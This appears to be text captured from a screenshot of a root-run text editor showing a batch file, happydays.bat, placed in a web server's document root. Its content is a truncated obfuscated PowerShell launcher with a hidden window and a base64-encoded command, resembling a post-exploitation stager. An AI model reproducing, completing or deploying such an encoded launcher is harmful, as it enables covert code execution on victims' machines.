 /var/www/html/happydays.bat - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAHIAUwBpAG8AbgBUAEEAYgBsAEUA